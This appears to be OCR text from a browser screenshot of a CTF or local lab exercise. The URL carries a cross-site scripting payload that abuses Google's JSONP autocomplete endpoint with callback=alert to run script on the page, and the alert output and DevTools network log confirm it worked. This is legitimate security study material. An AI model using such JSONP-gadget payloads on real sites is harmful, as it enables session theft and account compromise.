 Welcome!
127.0.0.1:5000/article?time=<script/src=&unit=https://www.google.com/complete/search?client=chrome%26q=hello%26callb...
应用 GitHub singapore python ctf pwn wp Android 云收藏 stackOverflow java »
127.0.0.1:5000 显示
hello,hello fresh,hello neighbor,hello google,hello kitty,hello
bello,hello molly,hello in japanese,hello fresh menu,hello in
italian,hello in german,hello dolly,hello lyrics,hello love
goodbye,hello in french,hello in spanish,hellosign,hello in
korean,hello magazine,hello in russian,hello fresh meals,,,,,,,,,,,,,,,,,,,,,,
[object Object]
确定
#
#
Price: 800€
Posted
正在等待 www.google.com 的响应...
Elements Console Network Application Sources Performance Memory Audits Security HackBar
Preserve log Disable cache Online
ilter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms 280 ms 300 ms 320 ms 340 ms 360 ms 380 ms
ame Status Type Initiator Size Time Waterfall
article?time=%3Cscript/src=&unit=https://www.googl...chrome%26q=hello%26call... 200 document Other 687 B 9 ms
search?client=chrome&q=hello&callback=alert 200 script article?time=<script/src=&unit=https://... 484 B 324 ms
api.js 200 script article?time=<script/src=&unit=https://... (memory cache) 0 ms
article?time=%3Cscript/src=&unit=https://www.googl...chrome%26q=hello%26call... 200 text/html article?time=<script/src=&unit=https://... 423 B 8 ms